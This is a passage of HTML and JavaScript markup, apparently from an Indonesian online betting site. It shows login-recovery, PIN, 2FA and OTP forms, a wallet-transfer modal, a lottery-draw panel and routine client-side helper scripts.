                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.dewa808co.id/captcha-image-forgotpw?v=1769131978" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.dewa808co.id/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="6"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.dewa808co.id/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.dewa808co.id/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.dewa808co.id/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="S1ZbsNdwTFrZNT9qDenSy60afwYfEBkDxLInAZLU">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.dewa808co.id/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.dewa808co.id/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.dewa808co.id/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyAWVsCWSw_iOyfQy6nlRleRc-iJBgvu-i0","authDomain":"api-lgoplay-ns2.firebaseapp.com","projectId":"api-lgoplay-ns2","storageBucket":"api-lgoplay-ns2.firebasestorage.app","messagingSenderId":"247913659198","appId":"1:247913659198:web:c7e064d18a6ad9bbd10a6f","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='DEWA808';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-23 09:32:58";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.dewa808co.id/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.dewa808co.id/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.dewa808co.id";
        var agent_url = "https://www.dewa808co.id";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
